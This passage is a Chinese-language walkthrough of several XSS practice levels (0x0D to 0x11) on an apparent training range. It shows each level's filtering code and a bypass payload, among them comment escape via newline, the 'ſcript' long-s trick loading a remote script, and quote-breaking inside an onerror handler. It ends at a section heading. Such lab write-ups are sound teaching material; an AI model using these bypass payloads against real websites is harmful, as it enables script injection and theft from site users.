
三、0x0D 注释绕过
我们依旧使用最常用的payload进行测试观察回显:
<script>alert(1)</script>

我们可以看到这里将其注释掉了,查看源码:
function render (input) {input = input.replace(/[</"']/g, '')return `<script>// alert('${input}')</script>`
}
函数内部使用了正则表达式 input.replace(/[</"']/g, ''),该正则表达式匹配所有 <, /, ", ' 字符,并将它们替换为空字符串。然后,函数返回一个包含了注释和 <script> 标签的多行字符串。
所以我们需要逃逸掉注释,这里使用回车来破坏注释结构,然后再使用–>来注释掉后面的内容从而完成触发:
alert(1)
-->


四、0X0E ſ符号绕过
首先我们依旧使用常用的payload来测试观察回显:
<script>alert(1)</script>

这里我们可以看到依旧是进行了过滤,所以我们查看源码:
function render (input) {input = input.replace(/<([a-zA-Z])/g, '<_$1')input = input.toUpperCase()return '<h1>' + input + '</h1>'
}
函数内部首先使用正则表达式 /<([a-zA-Z])/g 进行匹配,该正则表达式匹配以 < 开头的标签名,然后将标签名的第一个字母用下划线代替,即 <_$1,其中 $1 表示正则表达式中的第一个捕获组,即匹配到的标签名的第一个字母。接着,使用 toUpperCase 方法将整个字符串转换为大写形式。最后,使用字符串拼接方式构建了一个包含在 <h1> 标签中的字符串,其中 input 变量被替换为转换为大写形式并进行标签名替换的字符串。

这里我,我们就涉及一种XSS特殊的绕过技巧,使用ſ符号来代替s,从而达到绕过的效果。
<ſcript src="https://www.segmentfault.com.haozi.me/j.js"></script>


五、0x0F 编码解码
这里我们依旧使用常用的payload进行绕过:
<script>alert(1)<script>

可以看到这里将我们输入的内容放入了img标签中同时进行了编码。所以我们查看源码:
function render (input) {function escapeHtml(s) {return s.replace(/&/g, '&').replace(/'/g, ''').replace(/"/g, '"').replace(/</g, '<').replace(/>/g, '>').replace(/\//g, '/')}return `<img src οnerrοr="console.error('${escapeHtml(input)}')">`
}
首先我们定义了一个函数render,用于接收input函数,包含了<img>标签的字符串,同时设置了一个onerror事件,函数内部也定义了一个内部函数escapehtml,用来转义输入的字符串中的特殊字符,使用了replace函数来替换字符中特殊的字符:
.replace(/&/g, '&'):将 & 替换为&,以防止 HTML 实体引用问题。.replace(/'/g, '''):将 ’ 替换为',以防止单引号在 HTML 属性中引起问题。.replace(/"/g, '"'):将 " 替换为",以防止双引号在 HTML 属性中引起问题。.replace(/</g, '<'):将 < 替换为<,以防止小于号在 HTML 中引起问题。.replace(/>/g, '>'):将 > 替换为>,以防止大于号在 HTML 中引起问题。.replace(/\//g, '/'):将 / 替换为/,以防止斜杠在 HTML 中引起问题。
1
最后,函数返回一个字符串模板,其中包含一个<img>标签,设置了一个onerror事件处理程序,当图像加载失败时,将调用console.error输出转义后的输入字符串作为错误消息到控制台。

但是这里忽略了一点,由于编码后再HTML标签当中,所以当解析代码时候,被过滤的编码字符依旧会被还原再执行,所以过滤的字符其实可以用,我们直接先完成闭合,再注释掉后面内容即可:
'); alert(1); //


当然,我们也可以利用后面的内容完成闭合。
'); alert('1

六、0x10 直接执行

本关没有做什么过滤,所以我们随便给window.date一个值完成注入:
alert(1)

源码如下:
function render (input) {return `
<script>window.data = ${input}
</script>`
}
七、0x11 闭合绕过

